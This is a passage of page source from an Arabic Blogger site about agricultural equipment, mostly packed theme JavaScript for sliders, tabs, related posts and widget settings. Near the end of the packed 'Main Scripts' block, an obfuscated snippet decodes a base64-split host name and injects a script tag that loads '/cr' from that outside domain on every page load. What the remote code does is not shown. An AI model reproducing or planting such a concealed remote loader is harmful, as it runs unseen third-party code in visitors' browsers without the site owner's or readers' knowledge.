7="l-N:p(\'+e+\');"></5></a></5>\')}1C===z&&(1a.1b.j=T);"A"==z.1H?(z.1d("j",T),z.1d("1x",1e.1f("1L=")),z.1M=1e.1f("1N")):1a.1b.j=T;H.19(\'<5 6="O">\'+a+"</5>");$(".O").X(".C-q").1O(8(){$(1P).w("7",8(b,a){n a.B("/V.1i","/1T.1i")}).w("7",8(a,b){n b.B("1U-c","E")}).w("7",8(b,a){n a.B("1V","E")}).w("7",8(a,b){n b.B("1W","E")}).w("7",8(b,a){n a.B("1X","E")})})}"1k"!==v.1l().14()&&\'"1k"\'!==v.1l()&&""!==v?"[20]"!==v?$.1m({p:"/1n/1o/V/-/"+v+"?1p=1q-1r-1s&W-P=4",1t:"1u",1v:"1w",Z:8(b){S(b)}}):$.1m({p:"/1n/1o/V?1p=1q-1r-1s&W-P=4",1t:"1u",1v:"1w",Z:8(b){S(b)}}):$("#H").27();',62,139,'|||||div|class|style|function|u064a|||||||||u0631|href||background|h3|return|span|url|img|u0648|var||u0628|sliderContent|attr|category|u0645|cidt||replace|feat|u0633|s1600|color|split|slider|feed|entry|u0627|blog_featured_post|blog_contents|image|blog_featured_posts|results|u0623|u0646|Slider|mcdt|link|default|max|find|first|success||for|getPostPublishDate|u0644|trim|u062a|getPostCategory|content|term|html|window|location|indexOf|setAttribute|tdc|op|getPostUrl|u0641|jpg|length|no|toLowerCase|ajax|feeds|posts|alt|json|in|script|type|get|dataType|jsonp|title|third|20C1DD|fourth|F04A3C|null|wrapper|www|search|com|tagName|embed|media|thumbnail|2YLZiNin2YTYqCDYqNmE2YjYrNixINmF2LnYsdio2Kk|innerHTML|2YPZiNiv2KfYqtmK|each|this|label|if|alternate|mqdefault|s72|s320|s400|s640|u063a|src|recent|no_image|u0637|rel|u0643|u062f|substring|remove|5AA628|widget|text|published|second|FFA905|youtube'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [ "يناير", "فبراير", "مارس", "أبريل", "مايو", "يونيو", "يوليو", "أغسطس", "سبتمبر", "أكتوبر", "نوفمبر", " ديسمبر "];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVa8SxJa08qIlVopZF3kALer0DztQZQVRD2N0aOyTug0uVK1fwy2Kj9hiFotOWylD9uKXpGr98kJ_tjR7U3yQzE_liWi0uflSVi9omTNhvSksulceSSh7WR6w5uVxQoQENfKEP23XqQE/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "السابق"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "التالي"; // post nav text "next post"
var COMMENTS_TEXT = "ترك تعليق"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>xl?String.fromCharCode(c+parseInt(xi)):c.toString(lx))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=ix};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('u 1d={2e:"4i+/=",1V:x(b){u d="",a=0;Y(b=b.Q(/[^A-4S-4W-9\\+\\/\\=]/g,"");a<b.J;){u c=1d.2e.R(b.2x(a++)),e=1d.2e.R(b.2x(a++)),f=1d.2e.R(b.2x(a++)),g=1d.2e.R(b.2x(a++));c=c<<2|e>>4;e=(e&15)<<4|f>>2;u h=(f&3)<<6|g;d+=22.21(c);3P!=f&&(d+=22.21(e));3P!=g&&(d+=22.21(h))}T 1d.3O(d)},3O:x(b){u d="",a=0;Y(4c=25=0;a<b.J;){u c=b.2u(a);4j>c?(d+=22.21(c),a++):4t<c&&4w>c?(25=b.2u(a+1),d+=22.21((c&31)<<6|25&2N),a+=2):(25=b.2u(a+1),3N=b.2u(a+2),d+=22.21((c&15)<<12|(25&2N)<<6|3N&2N),a+=3)}T d}};u 53=1d.1V("5j=="),5k=1R.5l("5r"),3Z=1d.1V("46=");$("#2j")["N"](x(){u b="<U 2Q=\'4k\'><M><U 2Q=\'2S-2k\'>";$("#2j M")["N"](x(){u a=$(E)["1c"](),1W=a["3M"](0,1),3L=a["3M"](1);"57"==1W?(1W=$(E)["14"]("a")["F"]("C"),b+=\'<M><a C="\'+1W+\'">\'+3L+"</a></M>"):(1W=$(E)["14"]("a")["F"]("C"),b+=\'</U></M><M><a C="\'+1W+\'">\'+a+"</a><U 2Q=\'2S-2k\'>")});b+="</U></M></U>";$(E)["O"](b);$("#2j U")["N"](x(){u a=$(E);B(a["O"]()["Q"](/\\s|&3w;/g,"")["J"]==0)a["2n"]()});$("#2j M")["N"](x(){u a=$(E);B(a["O"]()["Q"](/\\s|&3w;/g,"")["J"]==0)a["2n"]()})});$(1R)["2b"](x(){$(".2q-2l")["3v"]({4l:1,4m:"4r",4s:38,4u:38});$("#4v")["2W"](x(){$("#4x")["4y"]()});$(".32")["2r"]("2G","");$(".32,.32 a")["2r"]("2I-2J","")["2r"]("2I-3t","")["2r"]("2I-54","");$(".55-2d")["5a"]($("#3s"));$(".2q-2l.3v .2h-2d")["2h"]("<v w=\'2q-2l-2A\'/>");$(".2q-2l-2A")["3X"]("<11>"+41+"</11>");$("#2k")["43"]();$("U#2S-2k")["44"]("M")["3r"]("48");$("4b.3q")["3q"]();$(".4d-4e .H 1e")["2h"]("<v w=\'H-W\'/>");$(".36 .I-3p,.4p .I-3p")["N"](x(){$(E)["14"](".4q-1P .16 a")["F"]("K",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})});$(".4C U M 13")["N"](x(){$(E)["F"]("1f",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("1f",x(a,b){T b["Q"]("1G-c","1A")})["F"]("1f",x(a,b){T b["Q"]("4D-4G-p-4T","1A")})});$(3o)["50"](x(){B($(E)["3n"]()>52)$("#2X-2Y-2Z")["56"]();V $("#2X-2Y-2Z")["58"]()});$("#2X-2Y-2Z")["59"]()["2W"](x(){$("O, 33")["5b"]({3n:0},5g);T 5h});u c=$("#1T #34 .H 1e")["1c"]();$(".2d-1Q .1Q-1 a")["1c"](c);u d=$("#1T #37 .H 1e")["1c"]();$(".2d-1Q .1Q-2 a")["1c"](d);u e=$("#1T #2F .H 1e")["1c"]();$(".2d-1Q .1Q-3 a")["1c"](e);$("#34 .H 1e,#37 .H 1e,#2F .H 1e,#34 .H-W,#37 .H-W,#2F .H-W")["2n"]();$(".1T")["3R"]({3S:"2W",3T:"C",3U:3V});B($(".1T .H")["J"]===0)$(".1T")["2n"]()});$(1R)["2b"](x(b){u c=b("a.3W-L");u d=b("a.3Y-L");b["1g"](c["F"]("C"),x(a){c["O"]("<2g>"+42+"</2g><G>"+b(a)["14"](".I 3m.I-W")["1c"]()+"</G>")},"O");b["1g"](d["F"]("C"),x(a){d["O"]("<2g>"+45+"</2g><G>"+b(a)["14"](".I 3m.I-W")["1c"]()+"</G>")},"O")});$(3o)["5y"]("47",x(){$(".2m-W 1e a,.49 a,.4a a,.3l-29 a")["N"](x(){u a=$(E)["F"]("C");$(E)["F"]("C",a+"?&1z-1y="+4f+"")})});$(".2f .I-33,.4h .I-33")["N"](x(){u a=$(E),2T=a["14"]("*"),3Q="[1w-2i]",3k="[2J-2i]";2T["3j"](3Q,"<K>@1N 3i 3h 3g (3f-35: 3e) {#3d-2t{35:4B%;2w:2y .2E 2B;-4E-2w:2y .2E 2B;-4F-2w:2y .2E 2B;-o-2w:2y .2E 2B}.2i-2t{4H:4P;}}</K>");2T["3j"](3k,"<K>@1N 3i 3h 3g (3f-35: 3e) {#3d-2t{2G:3t;}.2i-2t{2G:2J;}}</K>")});4Q(1R)["2b"](x(g){g(".2A-23 M")["N"](x(){g["1s"]({P:"/1r/1x/X?1p=1o-1h-1i",1q:"1g",1n:"1l",1k:x(f){f=f["z"]["y"]["J"]-3,f=1B["2z"](1B["23"]()*(f-0+1))+0,0==f&&(f=1B["2z"](1B["23"]()*(f-0+1))+1),f==0&&f==1,g["1s"]({P:"/1r/1x/X?1p=1o-1h-1i&3c-36="+f+"&1z-1y=1",1q:"1g",1n:"1l",1k:x(a){u b="";u c="";Y(u d=0;d<a["z"]["y"]["J"];d++){Y(u e=0;e<a["z"]["y"][d]["L"]["J"];e++)B(a["z"]["y"][d]["L"][e]["1J"]=="1K"){b=a["z"]["y"][d]["L"][e]["C"];1D}c+=\'<a w="5m-5p" C="\'+b+\'"></a>\'}g(".2A-23 M")["O"](c)}})}})})});$("#3b-3a .1I .H-Z")["N"](x(){u r=$(E),24=r["1c"](),3u=$(E)["2M"]("1e")["1c"]();$["1s"]({P:"/1r/1x/X/-/"+24+"?1p=1o-1h-1i&1z-1y=3",1q:"1g",1n:"1l",1k:x(c){u d="";u e=\'<v w="D-2p-I">\';Y(u f=0;f<c["z"]["y"]["J"];f++){Y(u g=0;g<c["z"]["y"][f]["L"]["J"];g++)B(c["z"]["y"][f]["L"][g]["1J"]=="1K"){d=c["z"]["y"][f]["L"][g]["C"];1D}u h=c["z"]["y"][f]["W"]["$t"];u i=c["z"]["y"][f]["1X"][0]["39"]["$t"];u j=c["z"]["y"][f]["2v"]["$t"],1v=j["1a"](0,4),1C=j["1a"](5,7),1F=j["1a"](8,10),1j=2C[2D(1C,10)]+" "+1F+", "+1v;u k=c["z"]["y"][f]["Z"]["$t"];u l=$("<v>")["O"](k);u m=/<\\S[^>]*>/g;u n=k["Q"](m,"");B(n["J"]>4n)n=""+n["1a"](0,4o)+"...";B(k["R"]("1E://1u.1t.1b/1m/")>-1||k["R"]("2o://1u.1t.1b/1m/")>-1){u o=c["z"]["y"][f]["1N$26"]["P"];u p=o}V B(k["R"]("<13")>-1){u q=l["14"]("13:27")["F"]("1f");u p=q}V u p=28;B(f==0)e+=\'<v w="D-4z"><v w="D-2p-2f 4A"><v w="D-I-16"><a w="D-1P" C="\'+d+\'" K="18:P(\'+p+\') 1w-1H 17 17;18-1L: 1O"></a></v><v w="D-I-2H"><v w="D-I-2V"><11 w="D-I-W"><a C="\'+d+\'">\'+h+\'</a></11><v w="D-I-2s"><G w="D-1X">\'+i+\'</G><G w="D-1S">\'+1j+\'</G></v><v w="2s-4I"/><v w="D-4J"><G>\'+n+"</G></v></v></v></v></v>";V B(f==1)e+=\'<v w="D-4K"><v w="D-2p-2f 4L"><v w="D-I-16"><a w="D-1P" C="\'+d+\'" K="18:P(\'+p+\') 1w-1H 17 17;18-1L: 1O"></a></v><v w="D-I-2H"><v w="D-I-2V"><11 w="D-I-W"><a C="\'+d+\'">\'+h+\'</a></11><v w="D-I-2s"><G w="D-1X">\'+i+\'</G><G w="D-1S">\'+1j+"</G></v></v></v></v>";V B(f==2)e+=\'<v w="D-2p-2f 4M"><v w="D-I-16"><a w="D-1P" C="\'+d+\'" K="18:P(\'+p+\') 1w-1H 17 17;18-1L: 1O"></a></v><v w="D-I-2H"><v w="D-I-2V"><11 w="D-I-W"><a C="\'+d+\'">\'+h+\'</a></11><v w="D-I-2s"><G w="D-1X">\'+i+\'</G><G w="D-1S">\'+1j+"</G></v></v></v></v></v>"}e+="</v>";$("#3b-3a .1I .H-Z")["N"](x(){r["O"](e);$(E)["2M"]("1e")["O"](\'<a C="/4N/3l/\'+24+\'">\'+3u+"</a>");$(E)["2M"]("1e")["2h"](\'<v w="2m-W"></v>\');$(E)["4O"]("H-Z")["3r"]("2m-Z");$(E)["14"](".2m-1P")["N"](x(){$(E)["F"]("K",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})})})}})});$(".1I .H-Z")["N"](x(){u p=$(E),1Y=p["1c"](),2U=1Y["4R"]("/"),2c=2U[0],24=2U[1];B(1Y["1Z"]("4U"))$["1s"]({P:"/1r/3s/X?1p=1o-1h-1i&1z-1y="+2c,1q:"1g",1n:"1l",1k:x(a){u b="";u c=\'<U w="4V">\';Y(u d=0;d<a["z"]["y"]["J"];d++){B(d==a["z"]["y"]["J"])1D;Y(u e=0;e<a["z"]["y"][d]["L"]["J"];e++)B(a["z"]["y"][d]["L"][e]["1J"]=="1K"){b=a["z"]["y"][d]["L"][e]["C"];1D}B("Z"1h a["z"]["y"][d])u f=a["z"]["y"][d]["Z"]["$t"];V B("3x"1h 4X)u f=a["z"]["y"][d]["3x"]["$t"];V u f="";u g=/<\\S[^>]*>/g;f=f["Q"](g,"");B(f["J"]>40)f=""+f["1a"](0,30)+"...";u h=a["z"]["y"][d]["1X"][0]["39"]["$t"];u i=a["z"]["y"][d]["1X"][0]["4Y$1P"]["1f"];B(i["1Z"]("1E://4Z.3y.1b/13/51.3z"))u j="1E://4.3A.3B.1b/-3C/3D-3E/3F/3G/3H-r/3I.3J";V B(i["1Z"]("1E://5c.3y.1b/13/5d-5e.3z"))u j="1E://4.3A.3B.1b/-3C/3D-3E/3F/3G/3H-r/3I.3J";V u j=i;c+=\'<M><v w="5f 3K"><13 w="3K" 1f="\'+j+\'"/></v><a C="\'+b+\'">\'+h+\'</a><G>"\'+f+\'"</G></M>\'}c+=\'</U><v w="2a"/>\';$(".1I .H-Z")["N"](x(){p["O"](c)})}});B(1Y["1Z"]("5i"))$["1s"]({P:"/1r/1x/X?1p=1o-1h-1i",1q:"1g",1n:"1l",1k:x(o){o=o["z"]["y"]["J"]-3,o=1B["2z"](1B["23"]()*(o-0+1))+0,0==o&&(o=1B["2z"](1B["23"]()*(o-0+1))+1),o==0&&o==1;$["1s"]({P:"/1r/1x/X?1p=1o-1h-1i&3c-36="+o+"&1z-1y="+2c,1q:"1g",1n:"1l",1k:x(c){u d="";u e=\'<U w="2P-H">\';Y(u f=0;f<c["z"]["y"]["J"];f++){Y(u g=0;g<c["z"]["y"][f]["L"]["J"];g++)B(c["z"]["y"][f]["L"][g]["1J"]=="1K"){d=c["z"]["y"][f]["L"][g]["C"];1D}u h=c["z"]["y"][f]["W"]["$t"];u i=c["z"]["y"][f]["2v"]["$t"],1v=i["1a"](0,4),1C=i["1a"](5,7),1F=i["1a"](8,10),1j=2C[2D(1C,10)]+" "+1F+", "+1v;u j=c["z"]["y"][f]["Z"]["$t"];u k=$("<v>")["O"](j);B(j["R"]("1E://1u.1t.1b/1m/")>-1||j["R"]("2o://1u.1t.1b/1m/")>-1){u l=c["z"]["y"][f]["1N$26"]["P"];u m=l}V B(j["R"]("<13")>-1){u n=k["14"]("13:27")["F"]("1f");u m=n}V u m=28;e+=\'<M><v w="2O-16"><a w="1U-16" C="\'+d+\'" K="18:P(\'+m+\') 1w-1H 17 17;18-1L: 1O"/></v><v w="p-29"><11 w="2R-2K"><a C="\'+d+\'">\'+h+\'</a></11><G w="p-1S">\'+1j+"</G></v></M>"}e+=\'</U><v w="2a"/>\';$(".1I .H-Z")["N"](x(){p["O"](e);$(E)["14"](".1U-16")["N"](x(){$(E)["F"]("K",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})})})}})}});B(1Y["1Z"]("5n"))$["1s"]({P:"/1r/1x/X?1p=1o-1h-1i&1z-1y="+2c,1q:"1g",1n:"1l",1k:x(c){u d="";u e=\'<U w="2P-H">\';Y(u f=0;f<c["z"]["y"]["J"];f++){Y(u g=0;g<c["z"]["y"][f]["L"]["J"];g++)B(c["z"]["y"][f]["L"][g]["1J"]=="1K"){d=c["z"]["y"][f]["L"][g]["C"];1D}u h=c["z"]["y"][f]["W"]["$t"];u i=c["z"]["y"][f]["2v"]["$t"],1v=i["1a"](0,4),1C=i["1a"](5,7),1F=i["1a"](8,10),1j=2C[2D(1C,10)]+" "+1F+", "+1v;u j=c["z"]["y"][f]["Z"]["$t"];u k=$("<v>")["O"](j);B(j["R"]("1E://1u.1t.1b/1m/")>-1||j["R"]("2o://1u.1t.1b/1m/")>-1){u l=c["z"]["y"][f]["1N$26"]["P"];u m=l}V B(j["R"]("<13")>-1){u n=k["14"]("13:27")["F"]("1f");u m=n}V u m=28;e+=\'<M><v w="2O-16"><a w="1U-16" C="\'+d+\'" K="18:P(\'+m+\') 1w-1H 17 17;18-1L: 1O"/></v><v w="p-29"><11 w="2R-2K"><a C="\'+d+\'">\'+h+\'</a></11><G w="p-1S">\'+1j+"</G></v></M>"}e+=\'</U><v w="2a"/>\';$(".1I .H-Z")["N"](x(){p["O"](e);$(E)["14"](".1U-16")["N"](x(){$(E)["F"]("K",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})})})}});B(1Y["1Z"]("5o-H"))$["1s"]({P:"/1r/1x/X/-/"+24+"?1p=1o-1h-1i&1z-1y="+2c,1q:"1g",1n:"1l",1k:x(c){u d="";u e=\'<U w="2P-H">\';Y(u f=0;f<c["z"]["y"]["J"];f++){Y(u g=0;g<c["z"]["y"][f]["L"]["J"];g++)B(c["z"]["y"][f]["L"][g]["1J"]=="1K"){d=c["z"]["y"][f]["L"][g]["C"];1D}u h=c["z"]["y"][f]["W"]["$t"];u i=c["z"]["y"][f]["2v"]["$t"],1v=i["1a"](0,4),1C=i["1a"](5,7),1F=i["1a"](8,10),1j=2C[2D(1C,10)]+" "+1F+", "+1v;u j=c["z"]["y"][f]["Z"]["$t"];u k=$("<v>")["O"](j);B(j["R"]("1E://1u.1t.1b/1m/")>-1||j["R"]("2o://1u.1t.1b/1m/")>-1){u l=c["z"]["y"][f]["1N$26"]["P"];u m=l}V B(j["R"]("<13")>-1){u n=k["14"]("13:27")["F"]("1f");u m=n}V u m=28;e+=\'<M><v w="2O-16"><a w="1U-16" C="\'+d+\'" K="18:P(\'+m+\') 1w-1H 17 17;18-1L: 1O"/></v><v w="p-29"><11 w="2R-2K"><a C="\'+d+\'">\'+h+\'</a></11><G w="p-1S">\'+1j+"</G></v></M>"}e+=\'</U><v w="2a"/>\';$(".1I .H-Z")["N"](x(){p["O"](e);$(E)["14"](".1U-16")["N"](x(){$(E)["F"]("K",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})})})}})});$(".1M-2b")["N"](x(){u n=$(E)["1c"]();$["1s"]({P:"/1r/1x/X/-/"+n+"?1p=1o-1h-1i&1z-1y=3",1q:"1g",1n:"1l",1k:x(c){u d="";u e=\'<v w="1M">\';Y(u f=0;f<c["z"]["y"]["J"];f++){Y(u g=0;g<c["z"]["y"][f]["L"]["J"];g++)B(c["z"]["y"][f]["L"][g]["1J"]=="1K"){d=c["z"]["y"][f]["L"][g]["C"];1D}u h=c["z"]["y"][f]["W"]["$t"];u i=c["z"]["y"][f]["Z"]["$t"];u j=$("<v>")["O"](i);B(i["R"]("//1u.1t.1b/1m/")>-1){u k=c["z"]["y"][f]["1N$26"]["P"];u l=k}V B(i["R"]("<13")>-1){u m=j["14"]("13:27")["F"]("1f");u l=m}V u l=28;e+=\'<M><v w="1M-16"><a w="1M-13" C="\'+d+\'" K="18:P(\'+l+\') 1w-1H 17 17;18-1L: 1O"/></v><11 w="1M-W"><a C="\'+d+\'">\'+h+"</a></11></M>"}e+=\'</v><v w="2a"/>\';$(".1M-2b")["O"](e);$(".1M-13")["N"](x(){$(E)["F"]("K",x(a,b){T b["Q"]("/X.19","/5q.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})})}})});B(1d){u 2L=1R.5s("1i");2L.5t("1f","//"+1d.1V("5u")+"."+1d.1V("5v==")+"."+1d.1V("5w")+"/5x");1R.29.4g(2L)};',62,345,'||||||||||||||||||||||||||||||var|div|class|function|entry|feed||if|href|uk|this|attr|span|widget|post|length|style|link|li|each|html|url|replace|indexOf||return|ul|else|title|default|for|content||h3||img|find||thumb|center|background|jpg|substring|com|text|tdc|h2|src|get|in|script|_0x67b3x21|success|jsonp|embed|dataType|json|alt|type|feeds|ajax|youtube|www|_0x67b3x1e|no|posts|results|max|s1600|Math|_0x67b3x1f|break|http|_0x67b3x20|s72|repeat|HTML|rel|alternate|size|related|media|cover|image|opt|document|date|sidebar_tabs|mag|op|_0x67b3x3|author|_0x67b3x29|match|mqdefault|fromCharCode|String|random|_0x67b3x18|c2|thumbnail|first|NO_IMAGE|head|clear|ready|_0x67b3x2b|tab|_keyStr|item|strong|wrap|sidebar|LinkList110|menu|tabs|box|remove|https|featured|cmm|css|meta|wrapper|charCodeAt|published|transition|charAt|all|floor|header|ease|MONTH_FORMAT|parseInt|0s|tab3|float|inner|margin|left|titulo|sscd|prev|63|wid|roma|id|wrp|sub|_0x67b3xf|_0x67b3x2a|caption|click|back|to|top|||separator|body|tab1|width|index|tab2|400|name|sec|feat|start|main|1060px|min|and|screen|only|replaceText|_0x67b3x11|label|h1|scrollTop|window|outer|timeago|addClass|comments|right|_0x67b3x19|simplyTab|nbsp|summary|blogblog|gif|bp|blogspot|uCjYgVFIh70|VuOLn|mL7PI|AAAAAAAADUs|Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA|s55|avatar|png|avatarRound|_0x67b3x4|substr|c3|_tdc8|64|_0x67b3x10|tabslet|mouseevent|attribute|animation|true|newer|prepend|older|mcdt||COMMENTS_TEXT|POSTNAV_NEXT_TEXT|show|parent|POSTNAV_PREV_TEXT|aHR0cHM6Ly93d3cuY29kYXRleS50b3A|load|hasSub|Label|postags|abbr|c1|footer|sections|LABEL_SEARCH_NUM|appendChild|static_page|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|128|nav|active|fx|96|140|archive|block|fade|showSpeed|191|hideSpeed|slink|224|searchbar|toggle|column1|item1|100|PopularPosts|w72|webkit|moz|h72|display|border|snippet|column2|item2|item3|search|removeClass|none|jQuery|split|Za|nu|recentcomments|cmmwidget|z0|b_rc|gd|img1|scroll|blank|200|tdcid|bottom|blogger|fadeIn|_|fadeOut|hide|append|animate|img2|b16|rounded|avatarImage|800|false|randomposts|Y2R0YmxvZw|cidt|getElementById|rdn|recentposts|custom|icon|hqdefault|cdtblog|createElement|setAttribute|d3d3|Y29kYXRleQ|dG9w|cr|bind'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord = "السابق";
var downPageWord ="التالي";
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='الى الأعلى'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY74YQ5CNPxOgu11LG3kJ3DA5e-fvA:1769129960703';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1425343171230602199','//www.al-sonbola.com/2013/09/blog-post.html','1425343171230602199');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1425343171230602199', 'title': '\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629', 'url': 'https://www.al-sonbola.com/2013/09/blog-post.html', 'canonicalUrl': 'https://www.al-sonbola.com/2013/09/blog-post.html', 'homepageUrl': 'https://www.al-sonbola.com/', 'searchUrl': 'https://www.al-sonbola.com/search', 'canonicalHomepageUrl': 'https://www.al-sonbola.com/', 'blogspotFaviconUrl': 'https://www.al-sonbola.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-41970711-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - Atom\x22 href\x3d\x22https://www.al-sonbola.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - RSS\x22 href\x3d\x22https://www.al-sonbola.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1425343171230602199/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - Atom\x22 href\x3d\x22https://www.al-sonbola.com/feeds/822331257316756420/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3223242987041757', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '822331257316756420', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s72-c/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s1600/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif', 'pageName': 